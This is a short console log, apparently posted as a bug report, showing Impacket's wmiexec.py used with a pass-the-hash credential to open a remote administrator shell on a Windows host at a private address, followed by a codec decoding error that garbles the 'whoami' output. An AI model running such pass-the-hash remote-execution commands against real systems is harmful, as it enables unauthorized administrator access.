 PS C:\Users\think\Downloads\impacket-master\impacket-master\examples> python .\wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:a00474b131af8a341ea016061e
33d088 essri/Administrator@192.168.10.10
Impacket v0.9.23.dev1 - Copyright 2020 SecureAuth Corporation
[*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami /all
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
�û���Ϣ
----------------
�û��� SID
=================== ============================================
essri\administrator S-1-5-21-195022140-1203345971-4046534302-500
����Ϣ